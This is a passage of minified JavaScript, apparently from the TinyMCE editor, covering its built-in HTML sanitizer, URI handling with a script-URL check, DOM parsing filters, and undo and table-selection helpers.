o=B(e.nodeName);if(Me("uponSanitizeElement",e,{tagName:o,allowedTags:z}),e.hasChildNodes()&&!Le(e.firstElementChild)&&(!Le(e.content)||!Le(e.content.firstElementChild))&&tv(/<[/\w]/g,e.innerHTML)&&tv(/<[/\w]/g,e.textContent))return Oe(e),!0;if("select"===o&&tv(/<template/i,e.innerHTML))return Oe(e),!0;if(!z[o]||q[o]){if(!q[o]&&Ue(o)){if(V.tagNameCheck instanceof RegExp&&tv(V.tagNameCheck,o))return!1;if(V.tagNameCheck instanceof Function&&V.tagNameCheck(o))return!1}if(re&&!ie[o]){var r=y(e)||e.parentNode,s=v(e)||e.childNodes;if(s&&r)for(var a=s.length-1;a>=0;--a)r.insertBefore(h(s[a],!0),b(e))}return Oe(e),!0}return e instanceof l&&!Ae(e)?(Oe(e),!0):"noscript"!==o&&"noembed"!==o||!tv(/<\/no(script|embed)/i,e.innerHTML)?(X&&3===e.nodeType&&(t=e.textContent,t=Jb(t,D," "),t=Jb(t,P," "),e.textContent!==t&&(Yb(n.removed,{element:e.cloneNode()}),e.textContent=t)),Me("afterSanitizeElements",e,null),!1):(Oe(e),!0)},Fe=function(e,t,n){if(oe&&("id"===t||"name"===t)&&(n in r||n in we))return!1;if(G&&!W[t]&&tv(L,t));else if(K&&tv(M,t));else if(!H[t]||W[t]){if(!(Ue(e)&&(V.tagNameCheck instanceof RegExp&&tv(V.tagNameCheck,e)||V.tagNameCheck instanceof Function&&V.tagNameCheck(e))&&(V.attributeNameCheck instanceof RegExp&&tv(V.attributeNameCheck,t)||V.attributeNameCheck instanceof Function&&V.attributeNameCheck(t))||"is"===t&&V.allowCustomizedBuiltInElements&&(V.tagNameCheck instanceof RegExp&&tv(V.tagNameCheck,n)||V.tagNameCheck instanceof Function&&V.tagNameCheck(n))))return!1}else if(ue[t]);else if(tv(U,Jb(n,F,"")));else if("src"!==t&&"xlink:href"!==t&&"href"!==t||"script"===e||0!==Zb(n,"data:")||!de[e])if(Y&&!tv(I,Jb(n,F,"")));else if(n)return!1;return!0},Ue=function(e){return e.indexOf("-")>0},ze=function(e){var t,n,o,r;Me("beforeSanitizeAttributes",e,null);var s=e.attributes;if(s){var a={attrName:"",attrValue:"",keepAttr:!0,allowedAttributes:H};for(r=s.length;r--;){var i=t=s[r],l=i.name,d=i.namespaceURI;n="value"===l?t.value:ev(t.value),o=B(l);var c=n;if(a.attrName=o,a.attrValue=n,a.keepAttr=!0,a.forceKeepAttr=void 0,Me("uponSanitizeAttribute",e,a),n=a.attrValue,!a.forceKeepAttr)if(a.keepAttr)if(tv(/\/>/i,n))Te(l,e);else{X&&(n=Jb(n,D," "),n=Jb(n,P," "));var u=B(e.nodeName);if(Fe(u,o,n)){if(n!==c)try{d?e.setAttributeNS(d,l,n):e.setAttribute(l,n)}catch(t){Te(l,e)}}else Te(l,e)}else Te(l,e)}Me("afterSanitizeAttributes",e,null)}},je=function e(t){var n,o=De(t);for(Me("beforeSanitizeShadowDOM",t,null);n=o.nextNode();)Me("uponSanitizeShadowNode",n,null),Ie(n)||(n.content instanceof s&&e(n.content),ze(n));Me("afterSanitizeShadowDOM",t,null)};return n.sanitize=function(e,r){var a,l,d,c,u;if((be=!e)&&(e="\x3c!--\x3e"),"string"!=typeof e&&!Le(e)){if("function"!=typeof e.toString)throw nv("toString is not a function");if("string"!=typeof(e=e.toString()))throw nv("dirty is not a string, aborting")}if(!n.isSupported){if("object"===Ab(t.toStaticHTML)||"function"==typeof t.toStaticHTML){if("string"==typeof e)return t.toStaticHTML(e);if(Le(e))return t.toStaticHTML(e.outerHTML)}return e}if(J||ke(r),n.removed=[],"string"==typeof e&&(se=!1),se){if(e.nodeName){var m=B(e.nodeName);if(!z[m]||q[m])throw nv("root node is forbidden and cannot be sanitized in-place")}}else if(e instanceof i)1===(l=(a=Be("\x3c!----\x3e")).ownerDocument.importNode(e,!0)).nodeType&&"BODY"===l.nodeName||"HTML"===l.nodeName?a=l:a.appendChild(l);else{if(!ee&&!X&&!Q&&-1===e.indexOf("<"))return w&&ne?w.createHTML(e):e;if(!(a=Be(e)))return ee?null:ne?x:""}a&&Z&&Oe(a.firstChild);for(var f=De(se?e:a);d=f.nextNode();)3===d.nodeType&&d===c||Ie(d)||(d.content instanceof s&&je(d.content),ze(d),c=d);if(c=null,se)return e;if(ee){if(te)for(u=E.call(a.ownerDocument);a.firstChild;)u.appendChild(a.firstChild);else u=a;return H.shadowroot&&(u=R.call(o,u,!0)),u}var g=Q?a.outerHTML:a.innerHTML;return Q&&z["!doctype"]&&a.ownerDocument&&a.ownerDocument.doctype&&a.ownerDocument.doctype.name&&tv(_v,a.ownerDocument.doctype.name)&&(g="<!DOCTYPE "+a.ownerDocument.doctype.name+">\n"+g),X&&(g=Jb(g,D," "),g=Jb(g,P," ")),w&&ne?w.createHTML(g):g},n.setConfig=function(e){ke(e),J=!0},n.clearConfig=function(){Ce=null,J=!1},n.isValidAttribute=function(e,t,n){Ce||ke({});var o=B(e),r=B(t);return Fe(o,r,n)},n.addHook=function(e,t){"function"==typeof t&&(O[e]=O[e]||[],Yb(O[e],t))},n.removeHook=function(e){if(O[e])return Gb(O[e])},n.removeHooks=function(e){O[e]&&(O[e]=[])},n.removeAllHooks=function(){O={}},n}();const Av=Tt.explode,Ov=()=>{const e={};return{addFilter:(t,n)=>{V(Av(t),(t=>{xe(e,t)||(e[t]={name:t,callbacks:[]}),e[t].callbacks.push(n)}))},getFilters:()=>Ce(e),removeFilter:(t,n)=>{V(Av(t),(t=>{if(xe(e,t))if(C(n)){const o=e[t],r=K(o.callbacks,(e=>e!==n));r.length>0?o.callbacks=r:delete e[t]}else delete e[t]}))}}},Tv=(e,t,n)=>{var o;const r=Ms();t.convert_fonts_to_spans&&((e,t,n)=>{e.addNodeFilter("font",(e=>{V(e,(e=>{const o=t.parse(e.attr("style")),r=e.attr("color"),s=e.attr("face"),a=e.attr("size");r&&(o.color=r),s&&(o["font-family"]=s),a&&Ge(a).each((e=>{o["font-size"]=n[e-1]})),e.name="span",e.attr("style",t.serialize(o)),((e,t)=>{V(["color","face","size"],(t=>{e.attr(t,null)}))})(e)}))}))})(e,r,Tt.explode(null!==(o=t.font_size_legacy_values)&&void 0!==o?o:"")),((e,t,n)=>{e.addNodeFilter("strike",(e=>{const o="html4"!==t.type;V(e,(e=>{if(o)e.name="s";else{const t=n.parse(e.attr("style"));t["text-decoration"]="line-through",e.name="span",e.attr("style",n.serialize(t))}}))}))})(e,n,r)},Bv=e=>{const[t,...n]=e.split(","),o=n.join(","),r=/data:([^/]+\/[^;]+)(;.+)?/.exec(t);if(r){const e=";base64"===r[2],t=e?(e=>{const t=/([a-z0-9+\/=\s]+)/i.exec(e);return t?t[1]:""})(o):decodeURIComponent(o);return M.some({type:r[1],data:t,base64Encoded:e})}return M.none()},Dv=(e,t,n=!0)=>{let o=t;if(n)try{o=atob(t)}catch(e){return M.none()}const r=new Uint8Array(o.length);for(let e=0;e<r.length;e++)r[e]=o.charCodeAt(e);return M.some(new Blob([r],{type:e}))},Pv=e=>new Promise(((t,n)=>{const o=new FileReader;o.onloadend=()=>{t(o.result)},o.onerror=()=>{var e;n(null===(e=o.error)||void 0===e?void 0:e.message)},o.readAsDataURL(e)}));let Lv=0;const Mv=(e,t,n)=>Bv(e).bind((({data:e,type:o,base64Encoded:r})=>{if(t&&!r)return M.none();{const t=r?e:btoa(e);return n(t,o)}})),Iv=(e,t,n)=>{const o=e.create("blobid"+Lv++,t,n);return e.add(o),o},Fv=(e,t,n=!1)=>Mv(t,n,((t,n)=>M.from(e.getByData(t,n)).orThunk((()=>Dv(n,t).map((n=>Iv(e,n,t))))))),Uv=Tt.each,zv=Tt.trim,jv=["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],Hv={ftp:21,http:80,https:443,mailto:25},$v=["img","video"],Vv=(e,t,n)=>{const o=(e=>{try{return decodeURIComponent(e)}catch(t){return unescape(e)}})(t);return!e.allow_script_urls&&(!!/((java|vb)script|mhtml):/i.test(o)||!e.allow_html_data_urls&&(/^data:image\//i.test(o)?((e,t)=>C(e)?!e:!C(t)||!j($v,t))(e.allow_svg_data_urls,n)&&/^data:image\/svg\+xml/i.test(o):/^data:/i.test(o)))};class qv{constructor(e,t={}){this.path="",this.directory="",e=zv(e),this.settings=t;const n=t.base_uri,o=this;if(/^([\w\-]+):([^\/]{2})/i.test(e)||/^\s*#/.test(e))return void(o.source=e);const r=0===e.indexOf("//");if(0!==e.indexOf("/")||r||(e=(n&&n.protocol||"http")+"://mce_host"+e),!/^[\w\-]*:?\/\//.test(e)){const t=n?n.path:new qv(document.location.href).directory;if(""===(null==n?void 0:n.protocol))e="//mce_host"+o.toAbsPath(t,e);else{const r=/([^#?]*)([#?]?.*)/.exec(e);r&&(e=(n&&n.protocol||"http")+"://mce_host"+o.toAbsPath(t,r[1])+r[2])}}e=e.replace(/@@/g,"(mce_at)");const s=/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@\/]*):?([^:@\/]*))?@)?(\[[a-zA-Z0-9:.%]+\]|[^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/.exec(e);s&&Uv(jv,((e,t)=>{let n=s[t];n&&(n=n.replace(/\(mce_at\)/g,"@@")),o[e]=n})),n&&(o.protocol||(o.protocol=n.protocol),o.userInfo||(o.userInfo=n.userInfo),o.port||"mce_host"!==o.host||(o.port=n.port),o.host&&"mce_host"!==o.host||(o.host=n.host),o.source=""),r&&(o.protocol="")}static parseDataUri(e){let t;const n=decodeURIComponent(e).split(","),o=/data:([^;]+)/.exec(n[0]);return o&&(t=o[1]),{type:t,data:n[1]}}static isDomSafe(e,t,n={}){if(n.allow_script_urls)return!0;{const o=xs.decode(e).replace(/[\s\u0000-\u001F]+/g,"");return!Vv(n,o,t)}}static getDocumentBaseUrl(e){var t;let n;return n=0!==e.protocol.indexOf("http")&&"file:"!==e.protocol?null!==(t=e.href)&&void 0!==t?t:"":e.protocol+"//"+e.host+e.pathname,/^[^:]+:\/\/\/?[^\/]+\//.test(n)&&(n=n.replace(/[\?#].*$/,"").replace(/[\/\\][^\/]+$/,""),/[\/\\]$/.test(n)||(n+="/")),n}setPath(e){const t=/^(.*?)\/?(\w+)?$/.exec(e);t&&(this.path=t[0],this.directory=t[1],this.file=t[2]),this.source="",this.getURI()}toRelative(e){if("./"===e)return e;const t=new qv(e,{base_uri:this});if("mce_host"!==t.host&&this.host!==t.host&&t.host||this.port!==t.port||this.protocol!==t.protocol&&""!==t.protocol)return t.getURI();const n=this.getURI(),o=t.getURI();if(n===o||"/"===n.charAt(n.length-1)&&n.substr(0,n.length-1)===o)return n;let r=this.toRelPath(this.path,t.path);return t.query&&(r+="?"+t.query),t.anchor&&(r+="#"+t.anchor),r}toAbsolute(e,t){const n=new qv(e,{base_uri:this});return n.getURI(t&&this.isSameOrigin(n))}isSameOrigin(e){if(this.host==e.host&&this.protocol==e.protocol){if(this.port==e.port)return!0;const t=this.protocol?Hv[this.protocol]:null;if(t&&(this.port||t)==(e.port||t))return!0}return!1}toRelPath(e,t){let n,o,r=0,s="";const a=e.substring(0,e.lastIndexOf("/")).split("/"),i=t.split("/");if(a.length>=i.length)for(n=0,o=a.length;n<o;n++)if(n>=i.length||a[n]!==i[n]){r=n+1;break}if(a.length<i.length)for(n=0,o=i.length;n<o;n++)if(n>=a.length||a[n]!==i[n]){r=n+1;break}if(1===r)return t;for(n=0,o=a.length-(r-1);n<o;n++)s+="../";for(n=r-1,o=i.length;n<o;n++)s+=n!==r-1?"/"+i[n]:i[n];return s}toAbsPath(e,t){let n=0;const o=/\/$/.test(t)?"/":"",r=e.split("/"),s=t.split("/"),a=[];Uv(r,(e=>{e&&a.push(e)}));const i=[];for(let e=s.length-1;e>=0;e--)0!==s[e].length&&"."!==s[e]&&(".."!==s[e]?n>0?n--:i.push(s[e]):n++);const l=a.length-n;let d;return d=l<=0?ne(i).join("/"):a.slice(0,l).join("/")+"/"+ne(i).join("/"),0!==d.indexOf("/")&&(d="/"+d),o&&d.lastIndexOf("/")!==d.length-1&&(d+=o),d}getURI(e=!1){let t;return this.source&&!e||(t="",e||(this.protocol?t+=this.protocol+"://":t+="//",this.userInfo&&(t+=this.userInfo+"@"),this.host&&(t+=this.host),this.port&&(t+=":"+this.port)),this.path&&(t+=this.path),this.query&&(t+="?"+this.query),this.anchor&&(t+="#"+this.anchor),this.source=t),this.source}}const Wv=Tt.makeMap,Kv=Tt.extend,Gv={IN_PLACE:!0,ALLOW_UNKNOWN_PROTOCOLS:!0,ALLOWED_TAGS:["#comment","#cdata-section","body"],ALLOWED_ATTR:[]},Yv=Tt.makeMap("src,href,data,background,action,formaction,poster,xlink:href"),Xv="data-mce-type",Qv=(e,t)=>{const n=Rv(),o=t.getSpecialElements(),r=e.validate;let s=0;return n.addHook("uponSanitizeElement",((n,a)=>{var i,l,d;8===n.nodeType&&!e.allow_conditional_comments&&/^\[if/i.test(null!==(i=n.nodeValue)&&void 0!==i?i:"")&&(n.nodeValue=" "+n.nodeValue);const c=a.tagName;if(1!==n.nodeType||"body"===c)return;const u=mn(n),f=c.toLowerCase(),g=Gt(u,Xv),p=Wt(u,"data-mce-bogus");if(!g&&m(p))return void("all"===p?to(u):no(u));const h=t.getElementRule(f);if(!r||h){if(a.allowedTags[c]=!0,r&&h&&!g){if(V(null!==(l=h.attributesForced)&&void 0!==l?l:[],(e=>{Vt(u,e.name,"{$uid}"===e.value?"mce_"+s++:e.value)})),V(null!==(d=h.attributesDefault)&&void 0!==d?d:[],(e=>{Gt(u,e.name)||Vt(u,e.name,"{$uid}"===e.value?"mce_"+s++:e.value)})),h.attributesRequired&&!H(h.attributesRequired,(e=>Gt(u,e))))return void no(u);if(h.removeEmptyAttrs&&(e=>{const t=e.dom.attributes;return null==t||0===t.length})(u))return void no(u);h.outputName&&h.outputName!==f&&((e,t)=>{const n=((e,t)=>{const n=cn(t),o=Xt(e);return qt(n,o),n})(e,t);Xn(e,n);const o=Nn(e);Zn(n,o),to(e)})(u,h.outputName)}}else xe(o,f)?to(u):no(u)})),n.addHook("uponSanitizeAttribute",((n,o)=>{const s=n.tagName.toLowerCase(),{attrName:a,attrValue:i}=o;o.keepAttr=!r||t.isValid(s,a)||ze(a,"data-")||ze(a,"aria-"),a in Yv&&Vv(e,i,s)&&(o.keepAttr=!1),o.keepAttr?(o.allowedAttributes[a]=!0,a in t.getBoolAttrs()&&(o.attrValue=a),e.allow_svg_data_urls&&ze(i,"data:image/svg+xml")&&(o.forceKeepAttr=!0)):!n.hasAttribute(Xv)||"id"!==a&&"class"!==a&&"style"!==a||(o.forceKeepAttr=!0)})),n},Jv=(e,t,n)=>{const o=e.name,r=o in n&&"title"!==o&&"textarea"!==o,s=t.childNodes;for(let t=0,o=s.length;t<o;t++){const o=s[t],a=new Zf(o.nodeName.toLowerCase(),o.nodeType);if(yo(o)){const e=o.attributes;for(let t=0,n=e.length;t<n;t++){const n=e[t];a.attr(n.name,n.value)}}else Ro(o)?(a.value=o.data,r&&(a.raw=!0)):(To(o)||Ao(o)||Oo(o))&&(a.value=o.data);Jv(a,o,n),e.append(a)}},Zv=(e={},t=Ls())=>{const n=Ov(),o=Ov(),r={validate:!0,root_name:"body",...e},s=new DOMParser,a=Qv(r,t),i=n.addFilter,l=n.getFilters,d=n.removeFilter,c=o.addFilter,u=o.getFilters,m=o.removeFilter,f={schema:t,addAttributeFilter:c,getAttributeFilters:u,removeAttributeFilter:m,addNodeFilter:i,getNodeFilters:l,removeNodeFilter:d,parse:(e,n={})=>{var o;const i=r.validate,d=null!==(o=n.context)&&void 0!==o?o:r.root_name,c=((e,n,o="html")=>{const i="xhtml"===o?"application/xhtml+xml":"text/html",l=xe(t.getSpecialElements(),n.toLowerCase()),d=l?`<${n}>${e}</${n}>`:e,c="xhtml"===o?`<html xmlns="http://www.w3.org/1999/xhtml"><head></head><body>${d}</body></html>`:`<body>${d}</body>`,u=s.parseFromString(c,i).body;return a.sanitize(u,((e,t)=>{const n={...Gv};return n.PARSER_MEDIA_TYPE=t,e.allow_script_urls?n.ALLOWED_URI_REGEXP=/.*/:e.allow_html_data_urls&&(n.ALLOWED_URI_REGEXP=/^(?!(\w+script|mhtml):)/i),n})(r,i)),a.removed=[],l?u.firstChild:u})(e,d,n.format),m=new Zf(d,11);Jv(m,c,t.getSpecialElements());const[f,g]=((e,t,n,o)=>{const r=n.validate,s=t.getNonEmptyElements(),a=t.getWhitespaceElements(),i=Kv(Wv("script,style,head,html,body,title,meta,param"),t.getBlockElements()),l=Ds(t),d=/[ \t\r\n]+/g,c=/^[ \t\r\n]+/,u=/[ \t\r\n]+$/,m=e=>{let t=e.parent;for(;C(t);){if(t.name in a)return!0;t=t.parent}return!1},f=(t,n)=>{const r=n?t.prev:t.next;return!C(r)&&!y(t.parent)&&t.parent.name in i&&(t.parent!==e||!0===o.isRootContent)};return[e=>{var t;if(3===e.type&&!m(e)){let n=null!==(t=e.value)&&void 0!==t?t:"";n=n.replace(d," "),(((e,t)=>C(e)&&(e.name in t||"br"===e.name))(e.prev,i)||f(e,!0))&&(n=n.replace(c,"")),0===n.length?e.remove():e.value=n}},e=>{var n;if(1===e.type){const n=t.getElementRule(e.name);if(r&&n){const r=lh(t,s,a,e);n.paddInEmptyBlock&&r&&(e=>{let n=e;for(;C(n);){if(n.name in l)return lh(t,s,a,n);n=n.parent}return!1})(e)?ah(0,o,i,e):n.removeEmpty&&r?i[e.name]?e.remove():e.unwrap():n.paddEmpty&&(r||(e=>{var t;return ih(e,"#text")&&(null===(t=null==e?void 0:e.firstChild)||void 0===t?void 0:t.value)===pr})(e))&&ah(0,o,i,e)}}else if(3===e.type&&!m(e)){let t=null!==(n=e.value)&&void 0!==n?n:"";(e.next&&i[e.next.name]||f(e,!1))&&(t=t.replace(u,"")),0===t.length?e.remove():e.value=t}}]})(m,t,r,n),p=[],h=i?e=>((e,n)=>{const o=e.parent;o&&t.children[e.name]&&!t.isValidChild(o.name,e.name)&&n.push(e)})(e,p):S,b={nodes:{},attributes:{}},v=e=>oh(l(),u(),e,b);if(((e,t,n)=>{const o=[];for(let n=e,r=n;n;r=n,n=n.walk()){const s=n;V(t,(e=>e(s))),y(s.parent)&&s!==e?n=r:o.push(s)}for(let e=o.length-1;e>=0;e--){const t=o[e];V(n,(e=>e(t)))}})(m,[f,v],[g,h]),p.reverse(),i&&p.length>0)if(n.context){const{pass:e,fail:o}=W(p,(e=>e.parent===m));ch(o,t,v),n.invalid=e.length>0}else ch(p,t,v);const w=((e,t)=>{var n;const o=null!==(n=t.forced_root_block)&&void 0!==n?n:e.forced_root_block;return!1===o?"":!0===o?"p":o})(r,n);return w&&("body"===m.name||n.isRootContent)&&((e,n)=>{const o=Kv(Wv("script,style,head,html,body,title,meta,param"),t.getBlockElements()),s=/^[ \t\r\n]+/,a=/[ \t\r\n]+$/;let i=e.firstChild,l=null;const d=e=>{var t,n;e&&(i=e.firstChild,i&&3===i.type&&(i.value=null===(t=i.value)||void 0===t?void 0:t.replace(s,"")),i=e.lastChild,i&&3===i.type&&(i.value=null===(n=i.value)||void 0===n?void 0:n.replace(a,"")))};if(t.isValidChild(e.name,n.toLowerCase())){for(;i;){const t=i.next;3===i.type||1===i.type&&"p"!==i.name&&!o[i.name]&&!i.attr(Xv)?(l||(l=new Zf(n,1),l.attr(r.forced_root_block_attrs),e.insert(l,i)),l.append(i)):(d(l),l=null),i=t}d(l)}})(m,w),n.invalid||rh(b,n),m}};return((e,t)=>{const n=e.schema;t.remove_trailing_brs&&e.addNodeFilter("br",((e,t,o)=>{const r=Tt.extend({},n.getBlockElements()),s=n.getNonEmptyElements(),a=n.getWhitespaceElements();r.body=1;for(let t=0,i=e.length;t<i;t++){let i=e[t],l=i.parent;if(l&&r[l.name]&&i===l.lastChild){let e=i.prev;for(;e;){const t=e.name;if("span"!==t||"bookmark"!==e.attr("data-mce-type")){"br"===t&&(i=null);break}e=e.prev}if(i&&(i.remove(),lh(n,s,a,l))){const e=n.getElementRule(l.name);e&&(e.removeEmpty?l.remove():e.paddEmpty&&ah(0,o,r,l))}}else{let e=i;for(;l&&l.firstChild===e&&l.lastChild===e&&(e=l,!r[l.name]);)l=l.parent;if(e===l){const e=new Zf("#text",3);e.value=pr,i.replace(e)}}}})),e.addAttributeFilter("href",(e=>{let n=e.length;const o=e=>{const t=e?Tt.trim(e):"";return/\b(noopener)\b/g.test(t)?t:(e=>e.split(" ").filter((e=>e.length>0)).concat(["noopener"]).sort().join(" "))(t)};if(!t.allow_unsafe_link_target)for(;n--;){const t=e[n];"a"===t.name&&"_blank"===t.attr("target")&&t.attr("rel",o(t.attr("rel")))}})),t.allow_html_in_named_anchor||e.addAttributeFilter("id,name",(e=>{let t,n,o,r,s=e.length;for(;s--;)if(r=e[s],"a"===r.name&&r.firstChild&&!r.attr("href"))for(o=r.parent,t=r.lastChild;t&&o;)n=t.prev,o.insert(t,r),t=n})),t.fix_list_elements&&e.addNodeFilter("ul,ol",(e=>{let t,n,o=e.length;for(;o--;)if(t=e[o],n=t.parent,n&&("ul"===n.name||"ol"===n.name))if(t.prev&&"li"===t.prev.name)t.prev.append(t);else{const e=new Zf("li",1);e.attr("style","list-style-type: none"),t.wrap(e)}}));const o=n.getValidClasses();t.validate&&o&&e.addAttributeFilter("class",(e=>{var t;let n=e.length;for(;n--;){const r=e[n],s=null!==(t=r.attr("class"))&&void 0!==t?t:"",a=Tt.explode(s," ");let i="";for(let e=0;e<a.length;e++){const t=a[e];let n=!1,s=o["*"];s&&s[t]&&(n=!0),s=o[r.name],!n&&s&&s[t]&&(n=!0),n&&(i&&(i+=" "),i+=t)}i.length||(i=null),r.attr("class",i)}})),((e,t)=>{const{blob_cache:n}=t;if(n){const t=e=>{const t=e.attr("src");(e=>e.attr("src")===Nt.transparentSrc||C(e.attr("data-mce-placeholder")))(e)||(e=>C(e.attr("data-mce-bogus")))(e)||y(t)||Fv(n,t,!0).each((t=>{e.attr("src",t.blobUri())}))};e.addAttributeFilter("src",(e=>V(e,t)))}})(e,t)})(f,r),((e,t,n)=>{t.inline_styles&&Tv(e,t,n)})(f,r,t),f},ey=(e,t)=>{const n=(e=>Ch(e)?ig({validate:!1}).serialize(e):e)(e),o=t(n);if(o.isDefaultPrevented())return o;if(Ch(e)){if(o.content!==n){const t=Zv({validate:!1,forced_root_block:!1}).parse(o.content,{context:e.name});return{...o,content:t}}return{...o,content:e}}return o},ty=(e,t)=>{if(t.no_events)return Oi.value(t);{const n=((e,t)=>e.dispatch("BeforeGetContent",t))(e,t);return n.isDefaultPrevented()?Oi.error(pm(e,{content:"",...n}).content):Oi.value(n)}},ny=(e,t,n)=>n.no_events?t:ey(t,(t=>pm(e,{...n,content:t}))).content,oy=(e,t)=>{if(t.no_events)return Oi.value(t);{const n=ey(t.content,(n=>((e,t)=>e.dispatch("BeforeSetContent",t))(e,{...t,content:n})));return n.isDefaultPrevented()?(gm(e,n),Oi.error(void 0)):Oi.value(n)}},ry=(e,t,n)=>{n.no_events||gm(e,{...n,content:t})},sy=(e,t,n)=>({element:e,width:t,rows:n}),ay=(e,t)=>({element:e,cells:t}),iy=(e,t)=>({x:e,y:t}),ly=(e,t)=>Kt(e,t).bind(Ge).getOr(1),dy=(e,t,n)=>{const o=e.rows;return!!(o[n]?o[n].cells:[])[t]},cy=e=>Y(e,((e,t)=>t.cells.length>e?t.cells.length:e),0),uy=(e,t)=>{const n=e.rows;for(let e=0;e<n.length;e++){const o=n[e].cells;for(let n=0;n<o.length;n++)if(bn(o[n],t))return M.some(iy(n,e))}return M.none()},my=(e,t,n,o,r)=>{const s=[],a=e.rows;for(let e=n;e<=r;e++){const n=a[e].cells,r=t<o?n.slice(t,o+1):n.slice(o,t+1);s.push(ay(a[e].element,r))}return s},fy=e=>((e,t)=>{const n=Ra(e.element),o=cn("tbody");return Zn(o,t),Jn(n,o),n})(e,(e=>$(e.rows,(e=>{const t=$(e.cells,(e=>{const t=Aa(e);return Yt(t,"colspan"),Yt(t,"rowspan"),t})),n=Ra(e.element);return Zn(n,t),n})))(e)),gy=(e,t)=>{const n=mn(t.commonAncestorContainer),o=Rg(n,e),r=K(o,mr),s=((e,t)=>Q(e,(e=>"li"===Lt(e)&&hu(e,t))).fold(N([]),(t=>(e=>Q(e,(e=>"ul"===Lt(e)||"ol"===Lt(e))))(e).map((e=>{const t=cn(Lt(e)),n=ve(Kn(e),((e,t)=>ze(t,"list-style")));return $n(t,n),[cn("li"),t]})).getOr([]))))(o,t),a=r.concat(s.length?s:(e=>ir(e)?xn(e).filter(ar).fold(N([]),(t=>[e,t])):ar(e)?[e]:[])(n));return $(a,Ra)},py=()=>Mm([]),hy=(e,t)=>((e,t)=>Go(t,"table",O(bn,e)))(e,t[0]).bind((e=>{const n=t[0],o=t[t.length-1],r=(e=>{const t=sy(Ra(e),0,[]);return V(vr(e,"tr"),((e,n)=>{V(vr(e,"td,th"),((o,r)=>{((e,t,n,o,r)=>{const s=ly(r,"rowspan"),a=ly(r,"colspan"),i=e.rows;for(let e=n;e<n+s;e++){i[e]||(i[e]=ay(Aa(o),[]));for(let o=t;o<t+a;o++)i[e].cells[o]=e===n&&o===t?r:Ra(r)}})(t,((e,t,n)=>{for(;dy(e,t,n);)t++;return t})(t,r,n),n,e,o)}))})),sy(t.element,cy(t.rows),t.rows)})(e);return((e,t,n)=>uy(e,t).bind((t=>uy(e,n).map((n=>((e,t,n)=>{const o=t.x,r=t.y,s=n.x,a=n.y,i=r<a?my(e,o,r,s,a):my(e,o,a,s,r);return sy(e.element,cy(i),i)})(e,t,n))))))(r,n,o).map((e=>Mm([fy(e)])))})).getOrThunk(py),by=(e,t)=>{const n=uu(t,e);return n.length>0?hy(e,n):((e,t)=>t.length>0&&t[0].collapsed?py():((e,t)=>((e,t)=>{const n=Y(t,((e,t)=>(Jn(t,e),t)),e);return t.length>0?Mm([n]):n})(mn(t.cloneContents()),gy(e,t)))(e,t[0]))(e,t)},vy=(e,t)=>t>=0&&t<e.length&&tu(e.charAt(t)),yy=e=>Nr(e.innerText),Cy=e=>yo(e)?e.outerHTML:Ro(e)?xs.encodeRaw(e.data,!1):To(e)?"\x3c!--"+e.data+"--\x3e":"",wy=(e,t)=>(((e,t)=>{let n=0;V(e,(e=>{0===e[0]?n++:1===e[0]?(((e,t,n)=>{const o=(e=>{let t;const n=document.createElement("div"),o=document.createDocumentFragment();for(e&&(n.innerHTML=e);t=n.firstChild;)o.appendChild(t);return o})(t);if(e.hasChildNodes()&&n<e.childNodes.length){const t=e.childNodes[n];e.insertBefore(o,t)}else e.appendChild(o)})(t,e[1],n),n++):2===e[0]&&((e,t)=>{if(e.hasChildNodes()&&t<e.childNodes.length){const n=e.childNodes[t];e.removeChild(n)}})(t,n)}))})(((e,t)=>{const n=e.length+t.length+2,o=new Array(n),r=new Array(n),s=(n,o,r,a,l)=>{const d=i(n,o,r,a);if(null===d||d.start===o&&d.diag===o-a||d.end===n&&d.diag===n-r){let s=n,i=r;for(;s<o||i<a;)s<o&&i<a&&e[s]===t[i]?(l.push([0,e[s]]),++s,++i):o-n>a-r?(l.push([2,e[s]]),++s):(l.push([1,t[i]]),++i)}else{s(n,d.start,r,d.start-d.diag,l);for(let t=d.start;t<d.end;++t)l.push([0,e[t]]);s(d.end,o,d.end-d.diag,a,l)}},a=(n,o,r,s)=>{let a=n;for(;a-o<s&&a<r&&e[a]===t[a-o];)++a;return((e,t,n)=>({start:e,end:t,diag:n}))(n,a,o)},i=(n,s,i,l)=>{const d=s-n,c=l-i;if(0===d||0===c)return null;const u=d-c,m=c+d,f=(m%2==0?m:m+1)/2;let g,p,h,b,v;for(o[1+f]=n,r[1+f]=s+1,g=0;g<=f;++g){for(p=-g;p<=g;p+=2){for(h=p+f,p===-g||p!==g&&o[h-1]<o[h+1]?o[h]=o[h+1]:o[h]=o[h-1]+1,b=o[h],v=b-n+i-p;b<s&&v<l&&e[b]===t[v];)o[h]=++b,++v;if(u%2!=0&&u-g<=p&&p<=u+g&&r[h-u]<=o[h])return a(r[h-u],p+n-i,s,l)}for(p=u-g;p<=u+g;p+=2){for(h=p+f-u,p===u-g||p!==u+g&&r[h+1]<=r[h-1]?r[h]=r[h+1]-1:r[h]=r[h-1],b=r[h]-1,v=b-n+i-p;b>=n&&v>=i&&e[b]===t[v];)r[h]=b--,v--;if(u%2==0&&-g<=p&&p<=g&&r[h]<=o[h+u])return a(r[h],p+n-i,s,l)}}return null},l=[];return s(0,e.length,0,t.length,l),l})($(de(t.childNodes),Cy),e),t),t),xy=De((()=>document.implementation.createHTMLDocument("undo"))),ky=e=>{const t=(n=e.getBody(),K($(de(n.childNodes),Cy),(e=>e.length>0)));var n;const o=ee(t,(t=>{const n=ng(e.serializer,t);return n.length>0?[n]:[]})),r=o.join("");return(e=>-1!==e.indexOf("</iframe>"))(r)?(e=>({type:"fragmented",fragments:e,content:"",bookmark:null,beforeBookmark:null}))(o):(e=>({type:"complete",fragments:null,content:e,bookmark:null,beforeBookmark:null}))(r)},Sy=(e,t,n)=>{const o=n?t.beforeBookmark:t.bookmark;"fragmented"===t.type?wy(t.fragments,e.getBody()):e.setContent(t.content,{format:"raw",no_selection:!C(o)||!$c(o)||!o.isFakeCaret}),o&&e.selection.moveToBookmark(o)},_y=e=>"fragmented"===e.type?e.fragments.join(""):e.content,Ey=e=>{const t=cn("body",xy());return 